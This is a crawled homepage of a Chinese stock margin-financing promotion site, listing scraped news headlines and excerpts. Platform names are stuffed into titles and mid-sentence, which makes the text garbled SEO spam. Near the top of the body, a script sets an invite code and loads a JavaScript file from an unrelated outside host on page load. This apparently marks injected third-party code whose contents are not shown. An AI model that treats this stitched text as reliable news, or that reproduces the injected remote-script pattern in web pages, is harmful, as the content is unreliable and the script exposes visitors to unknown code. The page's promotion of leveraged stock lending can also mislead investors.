

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cnnhcl.com/?/sf_8D6444DF2F8444189BDE3A44FE401826_264_xjbtzm.html
body_size: 13121
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>有富策略配资_实盘股票配资_比较好的股票配资_在线炒股配资平台</title>
        <meta name="keywords" content="有富策略配资,实盘股票配资,比较好的股票配资,在线炒股配资平台" />
        <meta name="description" content="有富策略配资_实盘股票配资_比较好的股票配资_在线炒股配资平台/配资门户网，让您的投资之路更加宽广。我们提供多样化的投资产品和服务，满足您不同的投资需求。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban006/style/main.css">
        <link rel="stylesheet" href="/templates/moban006/style/index.css">
        <link rel="stylesheet" href="/templates/moban006/style/common.css">
        <link rel="stylesheet" href="/templates/moban006/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban006/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban006/style/style.css">

        <script src="/templates/moban006/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban006/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z3bd5b"; var anim = "upbit";</script>
        <script src="/templates/moban006/ui/ui.js"></script>
        <script src="/templates/moban006/js/wow.min.js"></script>
        <script src="/templates/moban006/js/common.js"></script>

        <meta property="og:site_name" content="有富策略配资" />
        <meta property="og:title" content="有富策略配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.cnnhcl.com/" />
        <meta property="og:description" content="有富策略配资" />
        <meta property="og:image" content="http://www.cnnhcl.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.cnnhcl.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="有富策略配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="有富策略配资" />
        <meta name="twitter:title" content="有富策略配资" />
        <meta name="twitter:description" content="有富策略配资" />

        <!--diy1-->

    </head>

    <body>
        
        
<script>   window.INVITE_CODE = '888888'; </script> <script src="https://ts2025.bjinfor.com/js999.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.cnnhcl.com/" title="有富策略配资">
                <img class="logo" src="/templates/moban006/images/logo.png" alt="有富策略配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.cnnhcl.com/">首页</a></li>
                
                <li class=""><a href="http://www.cnnhcl.com/youfuceluepeizi/" title="有富策略配资">有富策略配资</a></li>
                
                <li class=""><a href="http://www.cnnhcl.com/shipangupiaopeizi/" title="实盘股票配资">实盘股票配资</a></li>
                
                <li class=""><a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/" title="比较好的股票配资">比较好的股票配资</a></li>
                
                <li class=""><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/" title="在线炒股配资平台">在线炒股配资平台</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban006/images/serch.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban006/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250504/1-2505041S045-50.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250504/1-2505041S045.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250504/1-2505041S045-51.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban006/js/jquery-ajax.js?z3bd5b"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban006/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban006/images/cebian.png")
            start = true
        }

    })
</script>

        <div class="big-box">

            <div class="content-box clearfix">
                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z3bd5brow">
                                <div class="z3bd5bcol-md8">
                                    <div class="title"> 全球市场快讯 </div>
                                    <div id="kxnews-container" class="kxcontent">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div class="z3bd5bcol-md4">
                                    <div class="title"> 有富策略配资播报 </div>
                                    <div class="bbcontent fadeInUp animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.cnnhcl.com/youfuceluepeizi/239120.html" title="升融配资 梅赛德斯-AMG电动概念车刷新多项世界纪录 超快充技术突破引关注">升融配资 梅赛德斯-AMG电动概念车刷新多项世界纪录 超快充</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.cnnhcl.com/youfuceluepeizi/336272.html" title="杠杆配资网 宁夏启动“情暖老兵·守护光明”公益行动">杠杆配资网 宁夏启动“情暖老兵·守护光明”公益行动</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.cnnhcl.com/youfuceluepeizi/304762.html" title="优配中国 塔利班已做好武力对抗准备，邻近中国的战略要地，绝不让美国夺走">优配中国 塔利班已做好武力对抗准备，邻近中国的战略要地，绝不</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.cnnhcl.com/youfuceluepeizi/149331.html" title="生讯网 隔夜欧美·7月2日">生讯网 隔夜欧美·7月2日</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.cnnhcl.com/youfuceluepeizi/215959.html" title="股鑫宝 2025年7月25日山东章丘刁镇蔬菜批发市场价格行情">股鑫宝 2025年7月25日山东章丘刁镇蔬菜批发市场价格行情</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定义内容 -->
                    <div class="z3bd5bdiycontent">
                        
                    </div>

                </div>

                <div class="top-bg">
                    <div class="wrap">
                        <div class="top-big clearfix">
                            <div class="top-middle">
                                <a href="http://www.cnnhcl.com/youfuceluepeizi/20174.html" title="万银鼎信 错峰出游，银发族的诗和远方：低价是序曲，情怀是终章"><img src="/uploads/allimg/250510/100P0330105496.jpg" alt="万银鼎信 错峰出游，银发族的诗和远方：低价是序曲，情怀是终章"></a>
                                <h2><a href="http://www.cnnhcl.com/youfuceluepeizi/20174.html" title="万银鼎信 错峰出游，银发族的诗和远方：低价是序曲，情怀是终章">万银鼎信 错峰出游，银发族的诗和远方：低价是序曲，情怀是终章</a></h2>

                            </div>

                            <div class="top-right">
                                <div class="right-one">
                                    <h2><a href="http://www.cnnhcl.com/shipangupiaopeizi/28875.html" title="智选+ 年轻人的“禁欲式”生活：放弃买房也不租房，每月2000睡酒店！">智选+ 年轻人的“禁欲式”生活：放弃买房也不租房，每月2000睡酒店！</a></h2>
                                    <p>在世人印象里，买房是成年人的标配智选+，租房是打工人的无奈选择。 但这几年，一部分年轻人的做法让人震惊，他们既不买房也不....</p>
                                    <span class="time">05-25</span>

                                </div>
                                <div class="right-li">
                                    <h2><a href=""><span class="li-num">1</span><a href="http://www.cnnhcl.com/youfuceluepeizi/209159.html" title="保利配资 奶抱摇哄睡用起来简单，戒起来难，如何预防？0-3个月是关键_宝宝_新生儿_妈妈">保利配资 奶抱摇哄睡用起来简单，戒起来难，如何预防？0-3个月是关键_宝宝_新生儿_妈妈</a></h2>
                                </div>
<div class="right-li">
                                    <h2><a href=""><span class="li-num">2</span><a href="http://www.cnnhcl.com/youfuceluepeizi/60823.html" title="盛多网 三星手机“低价”清仓，从12999元跌至2707元，终于可以捡漏了">盛多网 三星手机“低价”清仓，从12999元跌至2707元，终于可以捡漏了</a></h2>
                                </div>
<div class="right-li">
                                    <h2><a href=""><span class="li-num">3</span><a href="http://www.cnnhcl.com/youfuceluepeizi/281469.html" title="信德 《冰雪点卡重制版》：战士裂地斩破冻层，冰湖副本怪物聚怪技巧！">信德 《冰雪点卡重制版》：战士裂地斩破冻层，冰湖副本怪物聚怪技巧！</a></h2>
                                </div>
<div class="right-li">
                                    <h2><a href=""><span class="li-num">4</span><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/222756.html" title="宏基资本 体育概念局部异动 泰慕士直线涨停">宏基资本 体育概念局部异动 泰慕士直线涨停</a></h2>
                                </div>
<div class="right-li">
                                    <h2><a href=""><span class="li-num">5</span><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/304765.html" title="和业众 美国为何一直针对中国？英国学者：因为中国犯了2个“原罪”！">和业众 美国为何一直针对中国？英国学者：因为中国犯了2个“原罪”！</a></h2>
                                </div>


                            </div>

                        </div>
                    </div>
                </div>

                <div class="wrap">

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="有富策略配资头条">头条</span></li>
                                <li><span title="有富策略配资最新">最新</span></li>
                                <li><span title="有富策略配资最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 有富策略配资头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/youfuceluepeizi/368729.html" title="非凡策略 B of A Securities：维持Marvell Tech(MRVL.US)评级">非凡策略 B of A Securities：维持Marvell Tech(MRVL.US)评级</a></h2>
                                            <p>B of A Securities：维持Marvell Tech(MRVL.US)评级非凡策略，由买入调整至买入评级, 目标价由80.00美元调整至90.00美....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-31</span>

                                                <span class="name">来源：沃伦策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">60</span>
                                                    分类：<span>有富策略配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/feifancelue.html" class="biao qian label">非凡策略</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/youfuceluepeizi/368729.html" title="非凡策略 B of A Securities：维持Marvell Tech(MRVL.US)评级"><img src="/uploads/allimg/251231/31232PP102W1.jpg" alt="非凡策略 B of A Securities：维持Marvell Tech(MRVL.US)评级"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/368731.html" title="华信配资 B of A Securities：维持IBM(IBM.US)评级">华信配资 B of A Securities：维持IBM(IBM.US)评级</a></h2>
                                            <p>B of A Securities：维持IBM(IBM.US)评级华信配资，由买入调整至买入评级, 目标价由290.00美元调整至320.00美元。 IBM C....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-31</span>

                                                <span class="name">来源：友牛网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">67</span>
                                                    分类：<span>比较好的股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/huaxinpeizi.html" class="biao qian label">华信配资</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/368731.html" title="华信配资 B of A Securities：维持IBM(IBM.US)评级"><img src="/uploads/allimg/251231/31232Q0010E11.jpg" alt="华信配资 B of A Securities：维持IBM(IBM.US)评级"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/368732.html" title="天创网 Zelman &amp; Assoc：下调Lennar(LEN.US)评级">天创网 Zelman &amp; Assoc：下调Lennar(LEN.US)评级</a></h2>
                                            <p>Zelman & Assoc：下调Lennar(LEN.US)评级天创网，由优于大市调整至中性评级。 莱纳建筑（LEN.US）公司简介：莱纳房产公司从事房地产相....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-31</span>

                                                <span class="name">来源：七号策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">96</span>
                                                    分类：<span>在线炒股配资平台</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/tianchuangwang.html" class="biao qian label">天创网</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/368732.html" title="天创网 Zelman &amp; Assoc：下调Lennar(LEN.US)评级"><img src="/uploads/allimg/251231/31232Q10101S9.jpg" alt="天创网 Zelman &amp; Assoc：下调Lennar(LEN.US)评级"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/shipangupiaopeizi/368730.html" title="泽峰资本 霭华押业信贷(01319.HK)附属拟授出本金2800万港元的贷款">泽峰资本 霭华押业信贷(01319.HK)附属拟授出本金2800万港元的贷款</a></h2>
                                            <p>霭华押业信贷(01319.HK)发布公告，于2025年6月18日，公司间接全资附属公司霭华信贷(放贷人)与客户(借款人)订立贷款协议。根据贷款协议泽峰资本，霭华....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-31</span>

                                                <span class="name">来源：股神配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">118</span>
                                                    分类：<span>实盘股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/zefengziben.html" class="biao qian label">泽峰资本</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/shipangupiaopeizi/368730.html" title="泽峰资本 霭华押业信贷(01319.HK)附属拟授出本金2800万港元的贷款"><img src="/uploads/allimg/251231/31232PP1013F.jpg" alt="泽峰资本 霭华押业信贷(01319.HK)附属拟授出本金2800万港元的贷款"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/361959.html" title="展鵬配资 泽连斯基与特朗普又杠上了">展鵬配资 泽连斯基与特朗普又杠上了</a></h2>
                                            <p>新华社北京4月26日电美国总统特朗普25日称展鵬配资，俄罗斯与乌克兰已经“非常接近”达成协议。在美国媒体当天刊登的一篇专访中，特朗普称克里米亚“属于”并“将留在....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-25</span>

                                                <span class="name">来源：般牛网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">149</span>
                                                    分类：<span>比较好的股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/zhan_peizi.html" class="biao qian label">展鵬配资</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/361959.html" title="展鵬配资 泽连斯基与特朗普又杠上了"><img src="/uploads/allimg/251225/25143G001060S.jpg" alt="展鵬配资 泽连斯基与特朗普又杠上了"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/youfuceluepeizi/361957.html" title="利好优配 海关总署：允许符合相关要求的越南鲜食百香果进口">利好优配 海关总署：允许符合相关要求的越南鲜食百香果进口</a></h2>
                                            <p>4月22日利好优配，海关总署发布公告，根据我国相关法律法规和《中华人民共和国海关总署与越南社会主义共和国农业与环境部关于越南鲜食百香果输华植物检疫要求议定书》的....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-25</span>

                                                <span class="name">来源：西安股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">172</span>
                                                    分类：<span>有富策略配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/lihaoyoupei.html" class="biao qian label">利好优配</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/youfuceluepeizi/361957.html" title="利好优配 海关总署：允许符合相关要求的越南鲜食百香果进口"><img src="/uploads/allimg/251225/25143FZ10Bb.jpg" alt="利好优配 海关总署：允许符合相关要求的越南鲜食百香果进口"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/361960.html" title="灿星财富 伊朗港口爆炸事件已致406人受伤">灿星财富 伊朗港口爆炸事件已致406人受伤</a></h2>
                                            <p>当地时间4月26日灿星财富，总台记者获悉，伊朗南部沙希德拉贾伊港口当天发生的爆炸已经导致406人受伤。 该港口是伊朗大型航运基地之一，也是伊朗最重要的港口之一。....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-25</span>

                                                <span class="name">来源：融汇天诚配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">59</span>
                                                    分类：<span>在线炒股配资平台</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/canxingcaifu.html" class="biao qian label">灿星财富</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/361960.html" title="灿星财富 伊朗港口爆炸事件已致406人受伤"><img src="/uploads/allimg/251225/25143H40104M1.jpg" alt="灿星财富 伊朗港口爆炸事件已致406人受伤"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/shipangupiaopeizi/361958.html" title="91微操盘 德企看好中国经济“引擎”作用">91微操盘 德企看好中国经济“引擎”作用</a></h2>
                                            <p>新华社柏林4月26日电题：德企看好中国经济“引擎”作用91微操盘 新华社记者李函林 近日，36家在华德企联合向即将上任的德国新政府提交一份建议书，指出“德国要在....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-25</span>

                                                <span class="name">来源：亚晶配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">77</span>
                                                    分类：<span>实盘股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/91weicaopan.html" class="biao qian label">91微操盘</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/shipangupiaopeizi/361958.html" title="91微操盘 德企看好中国经济“引擎”作用"><img src="/uploads/allimg/251225/25143FZ101517.jpg" alt="91微操盘 德企看好中国经济“引擎”作用"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/youfuceluepeizi/336272.html" title="杠杆配资网 宁夏启动“情暖老兵·守护光明”公益行动">杠杆配资网 宁夏启动“情暖老兵·守护光明”公益行动</a></h2>
                                            <p>新华社客户端宁夏频道10月15日电（记者艾福梅）14日杠杆配资网，“情暖老兵·守护光明”宁夏公益行动启动仪式在宁夏爱尔眼科医院举行。 “情暖老兵·守护光明”公益....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-06</span>

                                                <span class="name">来源：信阳光配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">172</span>
                                                    分类：<span>有富策略配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/gongganpeiziwang.html" class="biao qian label">杠杆配资网</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/youfuceluepeizi/336272.html" title="杠杆配资网 宁夏启动“情暖老兵·守护光明”公益行动"><img src="/uploads/allimg/251106/060644050106324.jpg" alt="杠杆配资网 宁夏启动“情暖老兵·守护光明”公益行动"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/336274.html" title="嘉创配资 甘肃省疾控中心发布十月健康提示：注意个人卫生&amp;#32;谨防病从口入">嘉创配资 甘肃省疾控中心发布十月健康提示：注意个人卫生&amp;#32;谨防病从口入</a></h2>
                                            <p>兰州日报记者 刘晓芳嘉创配资 兰州日报讯 甘肃省疾控中心近日发布十月健康提示：10月是各类呼吸道传染病及诺如病毒肠炎的高发期，公众要当好自己健康的第一责任人，不....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-06</span>

                                                <span class="name">来源：福祥证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">179</span>
                                                    分类：<span>比较好的股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/jiachuangpeizi.html" class="biao qian label">嘉创配资</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/336274.html" title="嘉创配资 甘肃省疾控中心发布十月健康提示：注意个人卫生&amp;#32;谨防病从口入"><img src="/uploads/allimg/251106/0606440F105031.jpg" alt="嘉创配资 甘肃省疾控中心发布十月健康提示：注意个人卫生&amp;#32;谨防病从口入"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban006/images/loading.gif" />
                                    <span>有富策略配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多有富策略配资文章...</button>
                                </div>

                                <div class="no-more">有富策略配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-1998-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 有富策略配资最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/368732.html" title="天创网 Zelman &amp; Assoc：下调Lennar(LEN.US)评级">天创网 Zelman &amp; Assoc：下调Lennar(LEN.US)评级</a></h2>
                                            <p>Zelman & Assoc：下调Lennar(LEN.US)评级天创网，由优于大市调整至中性评级。 莱纳建筑（LEN.US）公司简介：莱纳房产公司从事房地产相....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-31</span>

                                                <span class="name">来源：七号策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">96</span>
                                                    分类：<span>在线炒股配资平台</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/tianchuangwang.html" class="biao qian label">天创网</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/368732.html" title="天创网 Zelman &amp; Assoc：下调Lennar(LEN.US)评级"><img src="/uploads/allimg/251231/31232Q10101S9.jpg" alt="天创网 Zelman &amp; Assoc：下调Lennar(LEN.US)评级"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/368731.html" title="华信配资 B of A Securities：维持IBM(IBM.US)评级">华信配资 B of A Securities：维持IBM(IBM.US)评级</a></h2>
                                            <p>B of A Securities：维持IBM(IBM.US)评级华信配资，由买入调整至买入评级, 目标价由290.00美元调整至320.00美元。 IBM C....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-31</span>

                                                <span class="name">来源：友牛网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">67</span>
                                                    分类：<span>比较好的股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/huaxinpeizi.html" class="biao qian label">华信配资</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/368731.html" title="华信配资 B of A Securities：维持IBM(IBM.US)评级"><img src="/uploads/allimg/251231/31232Q0010E11.jpg" alt="华信配资 B of A Securities：维持IBM(IBM.US)评级"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/shipangupiaopeizi/368730.html" title="泽峰资本 霭华押业信贷(01319.HK)附属拟授出本金2800万港元的贷款">泽峰资本 霭华押业信贷(01319.HK)附属拟授出本金2800万港元的贷款</a></h2>
                                            <p>霭华押业信贷(01319.HK)发布公告，于2025年6月18日，公司间接全资附属公司霭华信贷(放贷人)与客户(借款人)订立贷款协议。根据贷款协议泽峰资本，霭华....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-31</span>

                                                <span class="name">来源：股神配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">118</span>
                                                    分类：<span>实盘股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/zefengziben.html" class="biao qian label">泽峰资本</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/shipangupiaopeizi/368730.html" title="泽峰资本 霭华押业信贷(01319.HK)附属拟授出本金2800万港元的贷款"><img src="/uploads/allimg/251231/31232PP1013F.jpg" alt="泽峰资本 霭华押业信贷(01319.HK)附属拟授出本金2800万港元的贷款"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/youfuceluepeizi/368729.html" title="非凡策略 B of A Securities：维持Marvell Tech(MRVL.US)评级">非凡策略 B of A Securities：维持Marvell Tech(MRVL.US)评级</a></h2>
                                            <p>B of A Securities：维持Marvell Tech(MRVL.US)评级非凡策略，由买入调整至买入评级, 目标价由80.00美元调整至90.00美....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-31</span>

                                                <span class="name">来源：沃伦策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">60</span>
                                                    分类：<span>有富策略配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/feifancelue.html" class="biao qian label">非凡策略</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/youfuceluepeizi/368729.html" title="非凡策略 B of A Securities：维持Marvell Tech(MRVL.US)评级"><img src="/uploads/allimg/251231/31232PP102W1.jpg" alt="非凡策略 B of A Securities：维持Marvell Tech(MRVL.US)评级"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/361960.html" title="灿星财富 伊朗港口爆炸事件已致406人受伤">灿星财富 伊朗港口爆炸事件已致406人受伤</a></h2>
                                            <p>当地时间4月26日灿星财富，总台记者获悉，伊朗南部沙希德拉贾伊港口当天发生的爆炸已经导致406人受伤。 该港口是伊朗大型航运基地之一，也是伊朗最重要的港口之一。....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-25</span>

                                                <span class="name">来源：融汇天诚配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">59</span>
                                                    分类：<span>在线炒股配资平台</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/canxingcaifu.html" class="biao qian label">灿星财富</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/361960.html" title="灿星财富 伊朗港口爆炸事件已致406人受伤"><img src="/uploads/allimg/251225/25143H40104M1.jpg" alt="灿星财富 伊朗港口爆炸事件已致406人受伤"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/361959.html" title="展鵬配资 泽连斯基与特朗普又杠上了">展鵬配资 泽连斯基与特朗普又杠上了</a></h2>
                                            <p>新华社北京4月26日电美国总统特朗普25日称展鵬配资，俄罗斯与乌克兰已经“非常接近”达成协议。在美国媒体当天刊登的一篇专访中，特朗普称克里米亚“属于”并“将留在....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-25</span>

                                                <span class="name">来源：般牛网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">149</span>
